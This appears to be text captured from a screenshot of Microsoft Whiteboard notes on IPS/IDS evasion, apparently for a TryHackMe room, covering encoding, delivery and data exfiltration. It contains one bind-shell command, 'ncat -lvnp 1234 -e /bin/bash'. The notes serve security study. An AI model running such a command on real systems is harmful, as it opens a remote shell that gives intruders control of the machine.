 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
FIN
* Base6 and URL encoding
Attacker
Victim
Delivery
Data Exfil
ncat -lvnp 1234 -e /bin/bash
Block
alert
120%
43°F
Mostly cloudy
Search
ENG
11:03 AM
2/18/2024